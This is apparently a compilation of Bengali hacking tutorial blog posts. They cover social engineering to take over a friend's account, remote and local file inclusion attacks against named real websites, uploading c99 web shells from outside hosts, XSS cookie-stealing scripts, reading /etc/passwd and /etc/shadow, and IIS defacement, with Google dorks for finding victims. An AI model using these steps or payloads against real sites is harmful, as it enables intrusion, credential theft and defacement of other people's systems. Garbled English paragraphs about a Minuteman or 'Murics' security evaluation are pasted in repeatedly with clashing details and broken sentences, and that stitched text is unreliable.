আপনার বন্ধুর অর্কুট একাউন্ট হ্যাকিং করতেচাইলে Forget password এলিঙ্ক করেই সাধারণ কয়েকটি প্রশ্নের উত্তর দিয়েই আপনি হ্যাক করতে পারেন। কারণ মানুষ ত্রিসকল জায়গায় কিছু সাধারণ প্রশ্নই বেছে নেয়, আর আপনি আপনার বন্ধুর সাধারণ তো আছেই এমনকি অনেক গোপন তথ্যও জানেন, তাই নয় কী? তাহলে দেখা যাচ্ছে এখানে সোস্যাল ইনজিনিয়ারিং একটি গুরুত্বপূর্ণ বিষয়।

## সোস্যাল ইনজিনিয়ারিংয়ের শক্তিশালী সংজ্ঞা :

মানুষকৃতক ভার্চুয়াল জগতে অ্যাচিত কাজ যেমন কোন কর্পোরেট অফিসের নেটওয়ার্কে প্রবেশ, তাদের অনলাইন সিকিউরিটি, ফায়ারওয়াল, একাউন্ট ইত্যাদি নিবিড়ভাবে প্যবের্ক্ষন করে তাতে আক্রমন করা। এক্ষেত্রে বিভিন্ন ধরনের সফটওয়্যারের সাহায্য নেয়া যায় বা নিজের বানানো কোন হার্ডওয়্যার বা কোডিং ও কাজে লাগানো যায়।

মনে করুন আপনার ইমেইলে এল এরকম একটি বার্তা যে, Congrats! You have got 100000 free visitor, CLICK HERE for withdraw. এভাবে প্রতিদিন সমগ্র বিশ্বে হজার হজার মানুষ তাদের ক্রেডিটকার্ডের তথ্য সহ বিভিন্নও রূপ পূর্ণ তথ্য অনলাইনে জমা দিচ্ছে আর হ্যাকিংয়ের শিকার হচ্ছে। সোস্যাল ইন্জিনিয়ারিং নিষেক্ত কয়েকটি ভাগেবিভাগ।

→impersonation

→posing as imp. user

→3rd person approach

→technical support

### কম্পিউটার ভিত্তিক সোস্যাল ইন্জিনিয়ারিং:

নিচের কয়েকটি ভাগে বিভক্ত।

→mail/im attachments

→pop up windows

→sweepstakes

→spam mail

এই অধ্যায়ের এখানেই সমাপ্তি। মনে রাখবেন কোন কাজ করার আগে এর সোস্যাল ইন্জিনিয়ারিংয়ের ব্যপারটি খুব ভালোভাবে অনুধাবন করা উচিত। যখন আমরা কারও ইমেইলে কোন কিছু পাঠাই এবং সে যদি কিছু পাঠায়

নিখেছেনঃ মেহেদি হাসান

## বাসিক হ্যাকিং অধ্যায়-৬

### RFI (Remote File Inclusion)ওয়েবসাইট হ্যাকিং।

আজ দেখাব **Remote file inclusion** হ্যাকিং। ওহ! আপনারা হ্যাত জানেন না যে, হ্যাকিং করার থেকে হ্যাকিং নিয়ে পোষ্ট লেখা আরও কঠিন ও কষ্টকর। যদি পোষ্ট করতেন তাহলে বুরাতেন। থাক পোষ্ট করা লাগবে না, শুধু মন্তব্য করলেই হবে। মন্তব্য করলে পোষ্টের লেখক উৎসাহিত হয়। এতে তাদের লেখার গতি ও স্বাচন্দ্যও বাড়ে। তাহলে আর কথা নয় এবার শুরু হয়ে যাক পোষ্টটি....

**Remote file inclusion** হ্যাকিং, একে সংক্ষেপে বলে RFI হ্যাকিং। এটি অনন্য হ্যাকিং ম্যাথডের মধ্যে এটিও একটি অন্যতম জনপ্রিয় ম্যাথড। অন্যন্য পদ্ধতির মতো এই পদ্ধতিতেও আপনাকে ওয়েবসাইটের vulnerability বের করতে হবে। এই vulnerability এর মাধ্যমে একজন হ্যাকার একটি ওয়েব সার্ভারের remote file মুক্ত করতে পারে। আশা করি RFI হ্যাকিং সম্পর্কে মোটামুটি ধারণা পেয়েছেন।

---

কোন সাইটটি vulnerable ? কিভাবে বুৱাবেন? খুবই কঠিন প্রশ্ন, তাই না ? এই প্রশ্নের উত্তর জানার জন্য নিচের লিংকটি দেখেন....

<http://www.targetsite.com/index.php?page=Anything>

এখন এই দেখতে পাবেন, যেগোলো আপনি খুঁজছেন তল্ল তল্ল করে। এখন এগোলো বাহির করবেন কিভাবে ? গুগল ডকেন্ডের কারণ ? নিল নিচে গুগল ডক দিলাম।

"inurl:index.php?page="

উপরের ডকটি গুগলে নিয়ে সার্চ দিন। তাহলে আপনাকে "index.php?page=" এই টাইপের যত ওয়েবসাইট আছে, সবগুলো ওয়েবসাইট গুগল আপনার সামনে এনে হাজির করবে। এখন কোন ওয়েবসাইটটি আজকের ম্যাথডের জন্য vulnerable তা পরীক্ষা করে দেখতে হবে। কিভাবে করবেন ? নিচের মতো করে করুন।

<http://www.targetsite.com/index.php?page=www.google.com>

এখন মনে করেন আমি আমি <http://www.cbspk.com>/এই সাইটটি খুঁজে পেয়েছি। এখন আমরা চাইব এটা vulnerable কি না। তাহলে লিখুন....

<http://www.cbspk.com/v2/index.php?page=http://www.tunerpage.com>

তাহলে এটি দেখাবে...

এখন যদি উক্ত ওয়েবসাইটটি অন্য ওয়েবসাইট নিয়ে খোলে তাহলে বুঝবেন যে এই ওয়েব সাইটে RFI ইঞ্জেকশন দেয়া যাবে। এবার আসুন পরের ধাপে...

এরপর সাধারণত হ্যাকাররা তার ভিকটিমের ওয়েবসাইটে যে কোন Shells আপলোড করে, যাতে তার কাজটি সম্বাইকে দেখতে। মানে প্রমাণটি। বেশিরভাগ হ্যাকাররা c99 shell বা r57 shell আপলোড করে। আমি আপনাদের দেখাব c99 shell আপলোড করা। এজন্য হ্যাকাররা যে কোন একটি ওয়েবহোষ্টিং সাইটে তাদের সেল আপলোড করে নেয়। যেমন-ripway.com, 110mb.com ইত্যাদি। এখন মনে করেন আমি ripway.com এই সাইটে সেল আপলোড করলাম। তাহলে আগার লিংক হবে...

<http://h1.ripway.com/tjunselected/c99shell.php>

[http://www.cbspk.com/v2/index.php?page=http://h1.ripway.com/tjunselected/c99shell.php?](http://www.cbspk.com/v2/index.php?page=http://h1.ripway.com/tjunselected/c99shell.php)  
এখন তাহলে এটি ওয়েবসাইট দেখব। দেখেন, কি দেখেন ?

shell executed



Done

তবে অবশাই মনে রাখবেন লিংকের শেষে “?” প্রশ্নবোধক চিহ্নটি লাগিয়ে দিবেন। নতুনা আপনার শেল কাজ করবে না।

[অবিস্তৃতিটিউনার™](#)

# ব্যাসিক হ্যাকিং অধ্যায়-৭

## XSS ওয়েবসাইট হ্যাকিং

XSS কি ?

XSS হ্যাকিং সম্পর্কে জানতে হলে প্রথমেই জানতে হবে XSS জিনিসটা কি? Cross site Scripting এর সংক্ষিপ্তরূপই হচ্ছে XSS এটাকে আবার CSS(Cascading Style sheet) ও বলে থাকে। যার যেভাবে ইচ্ছা সে ভাবে বলে। এটা Web Application Vulnerability এর সবচেয়ে জনপ্রিয় গুলোর একটি। এই vulnerability একজন হ্যাকারকে একটি সাইটে client side scripts (বিশেষ কিছু Javascript) ইনসার্ট করার অনুমতি প্রদান করেন। এই vulnerability দিয়ে একজন হ্যাকার ভিকটিমের সাইটে malicious codes, malware attack, phishing ইত্যাদি inject করতে পারে।

[http://3.bp.blogspot.com/\\_IBoKsfWMhbE/TLYDr8vQmTI/AAAAAAAAM/V1wVWY0GB70/s1600/xss-threat3.jpg](http://3.bp.blogspot.com/_IBoKsfWMhbE/TLYDr8vQmTI/AAAAAAAAM/V1wVWY0GB70/s1600/xss-threat3.jpg)

### XSS Vulnerability and Injection

#### ধাপ ১: Vulnerable ওয়েব সাইট খুঁজে বের করা

আপনে প্রথমে Vulnerable সাইট খুঁজে বের করুন। এজন্য সে প্রথমে Google এ যান। তারপর Google Dorks ব্যবহার করে Vulnerable সাইট খুঁজে বের করেন। তাহলে আপনি তার সাথে সার্চ দিন নিচের sql Injection দিয়ে। "search?q="

তাহলে আপনি অনেকগুলো Vulnerable সাইট খুঁজে পাবেন। এবার একটি সাইটে প্রবেশ করুন।

#### ধাপ ২: Vulnerability পরীক্ষা করা

এখন আমরা যে সাইটে প্রবেশ করেছি, সেই সাইটের Vulnerability পরীক্ষা করে দেখব। এজন্য আপনাকে প্রথমে উক্ত সাইটের একটি পোষ্ট বা parameter খুঁজে বের করতে হবে। বুঝেছেন?

মা বুঝলে একটু অপেক্ষা করেন, বলছি। মানে আপনি এমন একটি পোষ্টখুঁজে বের করবেন যা উক্ত সাইটের সার্ভার পর্যাবে। যেমনঃ search query, username, password.

Vulnerability পরীক্ষা করা জন্য দুটি পদ্ধতি আছে।

#### পদ্ধতি ১: প্রথম পদ্ধতি হল সাইটের মূল সার্চ বক্সে injection করা।

একজন হ্যাকার সাধারণত সাইটের মূল সার্চ বক্সে একটি malicious script লিখে, তারপর সার্চ বাটনে ক্লিক করে। সার্চ দেয়ার সাথে সার্চ দেয়ার সাথে malicious script টি ওয়েবসাইটে কাজ করা শুরু করে দেয়।

[http://2.bp.blogspot.com/-8z5CXuZZpeg/TpgBgtbdbBI/AAAAAAAAsE/qCTc\\_dxniWE/s1600/search+box.jpg](http://2.bp.blogspot.com/-8z5CXuZZpeg/TpgBgtbdbBI/AAAAAAAAsE/qCTc_dxniWE/s1600/search+box.jpg)

#### পদ্ধতি ২: সাইটের URL এ injection করা।

এটি কোন সার্চ বক্সে কাজ করে না। এটি শুধু মাত্র সাইটের URL এ কাজ করে থাকে। যেমনঃ-

[http://vulnerablewebsite/search?q=malicious\\_script\\_goes\\_here](http://vulnerablewebsite/search?q=malicious_script_goes_here)

পরীক্ষা করার সুবিধাখে 'input fields' হিসেবে নিচের কোডটি দিন।

এবার উপরের কোডটি দিয়ে আপনি এবার পরীক্ষা করে দেখুন। যেমনঃ-

**প্রথম পদ্ধতি:** আপনি উপরের কোডটি আপনার ভিকটিমের সাইটের মূল সার্চ বক্সে লিখে সার্চ দেন।

**দ্বিতীয় পদ্ধতি:** আপনি ভিকটিমের সাইটের লিংকে লাগিয়ে এন্টার দিন। যেমনঃ-

<http://vulnerablewebsite/search?q=>

এবার যদি 'extreme hacker' লিখা একটি পপ আপ বক্স আসে। তাহলে বুঝবেন যে এই সাইটটি XSS এর জন্য vulnerable.

### ধাপ ৩: Malicious Scripts দেয়া

Vulnerability পরীক্ষা করার পর একজন হ্যাকারের পরবর্তী কাজ হল, ভিকটিমের সাইটে malicious scripts ইঞ্জেক্ট করানো। এটি উকি সাইটের cookies ছুরি করা এবং malware attack করতে সহযোগিতা করবে।

এখন মনে করুন হ্যাকারের সাইটে cookie stealing script টি আছে। তাহলে তার malicious script url হবে

<http://attackerSite/malicious.js>

এখন হ্যাকার তার malicious script টি vulnerable site এ inject করতে পারবেন। তাহলে তার URL হবে এরপর যখনই উকি সাইটের ভিজিটর উকি সাইটে ভিজিট করবে, তখনি malicious script টি কাজ শুরু করে দিবে এবং কুকি ছুরি করা শুরু করে দিবে।

**সাধারণত XSS এর ক্ষমতা অনুসারে persisting capability হয় দুই ধরনের। একটা হল Persistent আরেকটা হল Non-Persistent**

#### Persistent XSS:

এটাহল সবচেয়ে বেশি ঝুঁকিপূর্ণ XSS vulnerability. এটা সরাসরি সার্ভার থেকেই ডাটা সমূহ সংরক্ষণ করে থাকে। তাই আপনি যখনই উকি সাইটে malicious script injection দিবেন, সাথে সাথে এটি ওয়েব গ্রাফিকেশানে স্থায়ীভাবে সংরক্ষণ হয়ে যাবে। এটি অন্যন্য সকল ভিজিটরকে এটা দেখিয়ে দিবে। যদি আপনি আপনার ভিকটিমের ওয়েব সাইটে malicious script injection করবেন, তাহলে এটি উকি সাইটে আসা ভিজিটরদেরও আক্রান্ত করে। যেমনঃ- কিছু কিছু সাইট আছে, যারা তাদের সাইটের ব্যবহারকারিদের ট্যাক করার জন্য search query ওলো সংরক্ষণকরে রাখে। যার ফলফল XSS এর permanent storage.

#### Non-Persistent XSS:

একে অনেকেই Reflected XSS বলেথাকে। এজন্যই malicious script এখানে টেম্পরারী। ফলে আপনার দেয়া স্ক্রীপ্টটি সাধারণ ভিজিটররা দেখতে পারবে না। তবে হ্যাঁ, যারা হ্যাকার তারাতাদের দেয়া স্ক্রীপ্টটি ভিজিটরদের দেখানোর জন্য injection টিপস ব্যবহারকরে থাকে। মজার বিষয় হল, যারা উকি সাইটের যারা নিয়মিত ভিজিটর তারা কিন্তু মনে করে যে এটা সাইটের নিজের লিংক। ফলে তারা সেখানে যায় আর তারওউকি সাইটের হ্যাকিংয়ের শিকার হয়। যেমনঃ- আপনি কিছু কিছু সাইটে যে কোনজিনিস সার্চ দিলে দেখবেন আপনাদের আপনার দেয়া সার্চ স্ক্রিপ্ট আপনাকে পুনরায় দেখাচ্ছে। এটার কারণেই malicious code temporarily .

### একজন হ্যাকার এই Vulnerability দিয়ে কি করে ?

- পরিচয়পত্র ও বিভিন্ন গোপনীয় তথ্য ছুরি করা।
- ওয়েব সাইটের Bypassing restriction

- Session Hijacking
- Malware Attack
- Website Defacement
- Dos attacks

that while Murics was "significantly better than conventional systems," it also had vulnerabilities in relatively low level of effort. The authors performed tests under a guideline of realism, so that their results could accurately represent the kinds of performance tests that were simple information-gathering. Clearly, their audience wanted to know both results: there are several other now unclassified within the US military.

With the growth of computer networking and of Internet in particular, computer and network vulnerability by hacker and virus made the news. In the ch which was originally planned to USENET in December of 1993 they discussed publicly, perhaps this idea

of using the techniques of the hacker to assess security of a system with the goal of raising the proceeded to describe how they were able to gain enough information about their targets to have the

method of evaluating the security of a system has been in use from the early days of computers. In one early ethical hack, the United States Air Force conducted a "security evaluation" of the Murics (secret/top secret) system.

Their evaluation found that while Murics was "significantly better than conventional systems," it also had vulnerabilities in relatively low level of effort. The authors performed tests under a guideline of realism, so that their results could accurately represent the kinds of performance tests that were simple information-gathering. Clearly, their audience wanted to know both results: there are several other now unclassified within the US military.

With the growth of computer networking and of Internet in particular, computer and network vulnerability by hacker and virus made the news. In the ch

which was the method of evaluating the security of a system has been in use from the early days of computers. In one early ethical hack, the United States Air Force conducted a "security evaluation" of the Murics (secret/top secret) system.

Their evaluation found that while Murics was "significantly better than conventional systems," it also had vulnerabilities in relatively low level of effort. The authors performed tests under a guideline of realism, so that their results could accurately represent the kinds of performance tests that were simple information-gathering. Clearly, their audience wanted to know both results: there are several other now unclassified within the US military.

With the growth of computer networking and of Internet in particular, computer and network vulnerability by hacker and virus made the news. In the ch which was originally planned to USENET in December of 1993 they discussed publicly, perhaps this idea

of using the techniques of the hacker to assess security of a system with the goal of raising the proceeded to describe how they were able to gain enough information about their targets to have the

method of evaluating the security of a system has been in use from the early days of computers. In one early ethical hack, the United States Air Force conducted a "security evaluation" of the Murics (secret/top secret) system.

Their evaluation found that while Murics was "significantly better than conventional systems," it also had vulnerabilities in relatively low level of effort. The authors performed tests under a guideline of realism, so that their results could accurately represent the kinds of performance tests that were simple information-gathering. Clearly, their audience wanted to know both results: there are several other now unclassified within the US military.

With the growth of computer networking and of Internet in particular, computer and network vulnerability by hacker and virus made the news. In the ch

## ব্যাসিক হ্যাকিং-৮

# (LFI) Local File inclusion Shell upload ওয়েবসাইট হ্যাকিং

শুভ কামনা আপনাদের জন্য। হ্যাকিং শিখুন কিন্তু হ্যাকিং ক্ষতি করার উদ্দেশ্যে কাজে লাগাবেন না। মূলতঃ হ্যাকিং ম্যাথডের শেষ নেই। আশা করি কেউ বলতে পারবে না যে,

আমিহ্যাকিংয়ের সবই পারি, তাহলে সে ভুল বলেছে। একের পর এক নিয়ম তৈরি হচ্ছে।

হ্যাকিং করা হয় আসলে নিজের মেধা দিয়ে। আপনি যে ভাবে পারেন, হ্যাকিং করে যাবেন। আজ দেখাব হ্যাকিংয়ের আরেকটি জনপ্রিয় ম্যাথড। এটা অনেকেই ব্যবহার করেথাকে। চলুন তাহলে মূল পর্বে চলে যাওয়া যাক।

LFI!

হ্যাকারদের

একটি জনপ্রিয় ম্যাথড। এটি একটি সংক্ষিপ্ত নাম। এই সংক্ষিপ্ত শব্দটির পূর্ণরূপ হল

Local File Inclusion। আজ

আপনাদের

হাতে-কলমে দেখাব কিভাবে আপনি একটা সাইটে LFI Injection দিতে হয়।

প্রথমে

নিচের PHP কোডগুলো

দেখুন...

উপরে php কোডটি অনেক ওয়েব ডেভেলপাররাই তাদের ওয়েবসাইটে ব্যবহার করে থাকে।

কিন্তু এটি আসলে তারা ভুল করে থাকে। কারণ এই \$page কোডটি sanitized না এবং এটি এটা হ্যাকারদের পথটা সহজ করে দেয়। মূলতঃ এই কোডটি হ্যাকাররা তাদের LFI হ্যাকিংয়ের কাজে ব্যবহার করে থাকে। আপনি যদি বিভিন্ন সাইট ঘূরে থাকেন, তাহলে হত নিচের কোড সাইটের লিংক দেখতে পারবে।

[www.mywebsite.com/index.php?page=products.php](http://www.mywebsite.com/index.php?page=products.php)

আপনি এই ধরনের সাইটে, কোন ধরনের পরীক্ষা চাড়াই বুঝতে পারবেন যে,

এটি একটি ভ্যালুয়েব ওয়েবসাইট। ধরেন আপনি একটা সাইটে তুকলেন, উক্ত সাইটের URL হল

[www.mywebsite.com/index.php?page=mypage.php](http://www.mywebsite.com/index.php?page=mypage.php)

এখানে

দেখেন, mypage.php পাতাটি

সার্ভারে

নেই, তাই এটি একটি php error message ম্যাসেজ দেবে। যেমন:-

Warning:

include() [function.include]: Failed opening 'mypage.php' for

inclusion.....

তাহলে

এবার আমরা এই সাইটে প্রবেশ করব। আমরা জানলাম যে, এটিএকটি vulnerable ওয়েবসাইট। যদি এই সাইটটি unix server এ হয়ে থাকে, তাহলে আমরা হ্যত পাসওয়ার্ড ফাইলটি এখান থেকে বের করতে পারব। etc/passwd এইডাইরেক্টরিতে সাধারণত পাসওয়ার্ড সংরক্ষিত থাকে। যেমনঃ-

[www.mywebsite.com/index.php?page=../etc/passwd](http://www.mywebsite.com/index.php?page=../etc/passwd)

[www.mywebsite.com/index.php?page=../../etc/passwd](http://www.mywebsite.com/index.php?page=../../etc/passwd)

[www.mywebsite.com/index.php?page=../../../../etc/passwd](http://www.mywebsite.com/index.php?page=../../../../etc/passwd)

[www.mywebsite.com/index.php?page=../../../../../../../../etc/passwd](http://www.mywebsite.com/index.php?page=../../../../../../../../etc/passwd)

এখন

আমরা .../ ফাইলে

প্রবেশ

করে পাসওয়ার্ড নিতে চেষ্টা করব। এখানে একটা জিনিস মনে রাখেবন। সেটার জন্য নিচের লিংকটি দেখেন...

[www.mywebsite.com/index.php?page=products](http://www.mywebsite.com/index.php?page=products)

এখানে

একটা জিনিস লক্ষ্য করুন যে,

.php এর

পর ?page=products রয়েছে।

এটি আসলে ম্যানুয়ালি করা হয়েছে। তাই এখানে .php হল

```
$page=$_GET[page];
```

```
include($page.'php');
```

```
?>
```

এই জন্যই লিংকের শেষে null extension ব্যবহৃত হয়ে থাকে।

[www.mywebsite.com/index.php?page=../../etc/passwd](http://www.mywebsite.com/index.php?page=../../etc/passwd)

[www.mywebsite.com/index.php?page=../../../../etc/passwd](http://www.mywebsite.com/index.php?page=../../../../etc/passwd)

[www.mywebsite.com/index.php?page=../../../../../../../../etc/passwd](http://www.mywebsite.com/index.php?page=../../../../../../../../etc/passwd)

বেশিক্ষণেই, আপনি এই সাইটের পাসওয়ার্ড ফাইলগুলো পেয়ে যাবেন। ‘passwd’ file ফাইল সম্পর্কে আগামি বিশ্লারিত

বলা হবে। এছাড়াও আপনি আরও দেখতে পাবেন...

etc/profile

etc/services

/etc/passwd

/etc/shadow

/etc/group

/etc/security/group

/etc/security/passwd

/etc/security/user

/etc/security/environ

/etc/security/limits

/usr/lib/security/mkuser.default

এই ফাইলগুলো আপনাকে সার্ভারের আরও গুরুত্বপূর্ণ অনেক তথ্য দিবে।

this method of evaluating the security of a system has been in use from the early days of computers. In one early ethical hack, the United States Air Force conducted a "security evaluation" of the Minuteman (secret/super secret) system.

4

their evaluation found

that while Minuteman was "significantly better than conventional systems," it also had vulnerabilities at a relatively low level of effort. The authors performed their tests under a guideline of realism, so that the results would accurately represent the kinds of performance tests that were simple information systems that their audience wanted to know clearly.

this method of evaluating the security of a system has been in use from the early days of computers. In one early ethical hack, the United States Air Force conducted a "security evaluation" of the Minuteman (secret/super secret) system.

4

their evaluation found

that while Minuteman was "significantly better than conventional systems," it also had vulnerabilities at a relatively low level of effort. The authors performed their tests under a guideline of realism, so that the results would accurately represent the kinds of performance tests that were simple information systems that were simple information systems that their audience wanted to know clearly. In both results, there are several other now unknown within the US military.

- 1) Site vulnerable to LFI (<http://www.site.com>)
- 2) Remoteshell( <http://www.yourhosting/urshell.txt>)
- 3) User-Agent\_switcher( <https://addons.mozilla.org/en-US/firefox...switcher/>)
- 4) Mozilla Firefox Browser

প্রথমেই দেখে নিন আপনার সাইটটি LFI এর জন্য vulnerable কিনা।

Google “Dork”

**index.php?homepage=**

**index.php?page=**

**index.php?index2=**

**allinurl:index.php?page=**

আপনে replace করতে পারেন 'index' and 'page' জায়গায় অন্য কিছু দিয়েও সার্চ দিতে পারেন।

যেমন :

**allinurl:site.php?site=**

এবার ডক গুগলে দিয়ে সার্চ দিন।

আমরা

নিচের মত একটি সাইট নিলাম

<http://www.filllpq.co.uk/index.php?page=contacts.php>

এবার replace contacts.php যায়গায় 'null', তাহলে নিচের মত হবে।

<http://www.fillpg.co.uk/index.php?page=null>

তাহলে নীচের মত দেখাবে

If you see a list of errors running down the page, or missing content

(pictures, text etc.), then the site is vulnerable and we may continue,  
otherwise just move on to the next site.

Now, we're going to try and connect to a file which we know exists on Linux  
servers, /etc/passwd.

Since index.php has the rights to connect to a file like contacts.php, it's

possible that the administrator has forgotten to restrict its access to other  
files, including the files containing sensitive data.

We're going to try to read the file "/etc/passwd" which contains data  
on root users, etc.

আমরা null না দিয়ে /etc/passwd দিয়েও সরাসরি কাজটি করতে

পারি নীচের মত।

এবার etc/passwd ফাইলটি ওপেন করতে চেষ্টা করুন। যেমন:

<http://www.fillpg.co.uk/index.php?page=/etc/passwd>

যদি ডাটার কোন লিস্ট আসে তাহলে ভাগ্যবাল।

ছবি দেখুন : [http://2.bp.blogspot.com/-YAu\\_DU3Gnlo/UKBUrssob4I/AAAAAAAAnC/HqzKWe3Mag/s1600/1.JPG](http://2.bp.blogspot.com/-YAu_DU3Gnlo/UKBUrssob4I/AAAAAAAAnC/HqzKWe3Mag/s1600/1.JPG)

/etc/passwd এর যায়গায় /proc/self/environ/ দিন। তাহলে নিচের মত দেখতে পারবেন সব সাইট এ নাও  
থাকতে পারে।

<http://www.fillpg.co.uk/index.php?page=/proc/self/environ>

ছবি দেখুন <http://2.bp.blogspot.com/-qNdN6g9o1Mw/UKBU-FTOEGI/AAAAAAAAnk/YY7AfqVLRlw/s1600/2.JPG>

এবার User-Agent switcher টি ডাউনলোড করুন। এবার Tools -> Default User-Agent

-> Edit User Agents এখানে যান। তাহলে নিচের মতো করে আসবে...

ছবি দেখুন : <http://4.bp.blogspot.com/-fh7-99XttP4/TocL11lQMjI/AAAAAAAANM/gzecxiOXVFA/s400/1.JPG>

এবার

আমরা নতুন একটি new user-agent তৈরি করব। এজন্য এখানে যান New -> New User-Agent. তাহলে

আপনি নিচের মতো করে দেখতে পাবেন।

ছবি দেখুন : [http://3.bp.blogspot.com/-WD\\_WKG02RTQ/TocL5ww6i5I/AAAAAAAANQ/WM\\_ij7BPEal/s400/2.JPG](http://3.bp.blogspot.com/-WD_WKG02RTQ/TocL5ww6i5I/AAAAAAAANQ/WM_ij7BPEal/s400/2.JPG)

এখানে যেটা যেভাবে আছে, সেভাবেই রেখে ঢলে আসুন। Description এ নাম লিখুন এবং

User-Agent টি এখানে পেষ্ট করুন। User-Agent এর Tools

-> Default User Agent -> PHP Info তে যান। এবার আপনার সাইটে যান ও রিফ্রেস দেন।

তাহলে আপনি উক্ত সাইটে নিচের মতো দেখতে পাবেন।

ছবি দেখুন : [http://2.bp.blogspot.com/-kpML0wTbmOY/UKBV\\_gC2FTI/AAAAAAAABoE/PpFQMVsKzbU/s1600/6.JPG](http://2.bp.blogspot.com/-kpML0wTbmOY/UKBV_gC2FTI/AAAAAAAABoE/PpFQMVsKzbU/s1600/6.JPG)

এবার

Ctrl+F চেপে

“disable\_functions” খুঁজে বের করুন।

disable\_functions

| no value | no value

this method of evaluating the security of a system has been in use from the early days of computers. In one early ethical hack, the United States Air Force conducted a "security evaluation" of the Minuteman (top secret) system.

## এখন

আমরা আমাদের সেল দিতে পারব। এবার আবারও আপনার User-Agent এ যান ও

## Edit করুন।

এবার “User-Agent” টি পরিবর্তন করে লিখুন

[http://www.sh3ll.org/egy.txt -O shell.php'\);?>\[](http://www.sh3ll.org/egy.txt -O shell.php');?>[)

এটা কোথা থেকে নিলাম ? আপনাকে প্রথমে যে ডাউনলোড করতে বলা হল সেল। সেখান থেকে এটা নেয়া হয়েছে। এখনে আমরা উপরে একটি .txt ফাইল ডাউনলোড করেছি। আপনি এটা ওপেন করুন। এবার File --> Save as এ যান। এবার shell.php নাম দিয়ে সেভকরুন। ]

## এবার

এটি সেভ করে সাইটটি রিফ্রেস করুন। এবার তাহলে এখনে যান <http://www.site.com/shell.php> মানে এটা আপনার ভিকটিমের সাইটের লিংক।

জবি দেখুন : [http://3.bp.blogspot.com/\\_SRkz9h0d8so/UKBWLD1FMI/AAAAAAAoM/lpGNG1UgYMs/s1600/7.JPG](http://3.bp.blogspot.com/_SRkz9h0d8so/UKBWLD1FMI/AAAAAAAoM/lpGNG1UgYMs/s1600/7.JPG)

## কিছু

## ডেমো

সাইট লিংক দিলাম

## কিছু

সাইট LFI <http://pastebin.ca/2385927>

সুবিধারজন্য সাথে ভিডিও টিউটোরিয়াল দিলাম

<http://www.youtube.com/watch?v=FP229bKm5v4>

<http://www.youtube.com/watch?v=9W9qWAhwaTo>

this method of evaluating the security of a system has been in use from the early days of computers in one early ethical hack, the United States Air Force conducted a "security evaluation" of the Minuteman (secret/top secret) system.

#### কাটেসি-অনিবাচিত টিউনার™

The Minuteman was "significantly better than conventional systems." It also had vulnerabilities in relatively low level of effort. The authors performed their tests under a guideline of realism, so that it would accurately represent the kinds of performance tests that were simple information-gathering. Clearly, their audience wanted to know both results: there are several other now unclassified within the US military.

With the growth of computer networking and of Internet in particular, computer and network vulnerability by hacker and virus made the news. In December of 1993, they discussed publicly, perhaps for the first time, the idea of using the techniques of the hacker to assess the security of a system with the goal of raising the proceeded to describe how they were able to gain enough information about their targets to have the

this method of evaluating the security of a system has been in use from the early days of computers. In one early ethical hack, the United States Air Force conducted a "security evaluation" of the Minuteman (secret/top secret) system.

their evaluation found that while Minuteman was "significantly better than conventional systems," it also had vulnerabilities in relatively low level of effort." The authors performed their tests under a guideline of realism, so that it would accurately represent the kinds of performance tests that were simple information-gathering. Clearly, their audience wanted to know both results: there are several other now unclassified within the US military.

With the growth of computer networking and of Internet in particular, computer and network vulnerability by hacker and virus made the news. In December of 1993, they discussed publicly, perhaps for the first time, the idea of using the techniques of the hacker to assess the security of a system with the goal of raising the proceeded to describe how they were able to gain enough information about their targets to have the

this method of evaluating the security of a system has been in use from the early days of computers. In one early ethical hack, the United States Air Force conducted a "security evaluation" of the Minuteman (secret/top secret) system.

#### their evaluation found

that while Minuteman was "significantly better than conventional systems," it also had vulnerabilities in relatively low level of effort." The authors performed their tests under a guideline of realism, so that it would accurately represent the kinds of performance tests that were simple information-gathering. Clearly, their audience wanted to know both results: there are several other now unclassified within the US military.

With the growth of computer networking and of Internet in particular, computer and network vulnerability by hacker and virus made the news. In December of 1993, they discussed publicly, perhaps for the first time, the idea of using the techniques of the hacker to assess the security of a system with the goal of raising the proceeded to describe how they were able to gain enough information about their targets to have the

this method of evaluating the security of a system has been in use from the early days of computers. In one early ethical hack, the United States Air Force conducted a "security evaluation" of the Minuteman (secret/top secret) system.

#### their evaluation found

that while Minuteman was "significantly better than conventional systems," it also had vulnerabilities in relatively low level of effort." The authors performed their tests under a guideline of realism, so that it would accurately represent the kinds of performance tests that were simple information-gathering. Clearly, their audience wanted to know both results: there are several other now unclassified within the US military.

With the growth of computer networking and of Internet in particular, computer and network vulnerability by hacker and virus made the news. In December of 1993, they discussed publicly, perhaps for the first time, the idea of using the techniques of the hacker to assess the security of a system with the goal of raising the proceeded to describe how they were able to gain enough information about their targets to have the

# ব্যাসিক শার্কিঃ-১

# IIS হ্যাকিং [XP এবং 7এ ] মাথে ভিডিও

আসমালামু আলাইকুম, সবাইকে আবারওস্বাগতম জানিয়ে আজকের টিউন শুরু করছি।

কেমন আছেন আপনারা ? আশা করি মহান আল্লাহ তায়ালার অশেষ রহমতে খুবই ভাল আছেন। আজ আবারও আপনাদের জন্য এনেছি ওয়েব হ্যাকিং নিয়ে । তো কথা কম বলে কাজের কথায় আসি।

আজ আমি আলোচনা করব IIS(IIS=The Internet Information Server Attack) নিয়ে ।


উইন্ডোজ এক্সপি এর নিওমাবলি:

1.Run এ

```
%WINDIR%EXPLORER.EXE ,:{(20D04FE0-3AEA-1069-A2D8-08002B30309D)}:{BDEADF00-C265-11d0-BCED-00A0C90AB50F}
```

নিখে Enter চাপুন ।

2. একটি ফোল্ডার আসবে যার নাম “WEB FOLDER” ।



3. এখন Right click করে New>Add Web Folder>vulnerable website address .

Google Dork :- “Powered by IIS”

8.ক্লিক Next>Next>Finish .

5.ডাবল ক্লিক করে তোমার ডিফেস কপি পেস্ট করে দিন ।

এখন তোমার ডিফেস পেজ : <http://www.target.com/deface.html>

ভিডিও টিউটোরিয়াল : <http://www.youtube.com/watch?v=P4ISzsSBTik>


বিঃদঃ Microsoft অনেক সাইটের vulnerability ঠিক করেছে, তাই vulnerable সাইট পাওয়া কষ্টকর ।

## >>উইডোজ ৭ এর নিয়মাবলি >>

কিভাবে উইডোজ ৭ এ IIS Exploit হ্যাকিং করবেন ? পারবেন ? আপনাদের জন্য এর আগে তিজে পিনিক্স ক্র একটা পোষ্ট করেছিল IIS Exploit এর উপর। তাহলে আর কথা নয়, এখনই শুরু করে দেই টিউটোরিয়ালটি icon smile IIS Exploit সম্পূর্ণ বাংলা হ্যাকিং টিউটোরিয়াল


প্রথমে My Computer এর যান। এবার খালি জায়গায় রাইট বাটন ক্লিক করে Add a network Location এ ক্লিক করুন।

ছবি




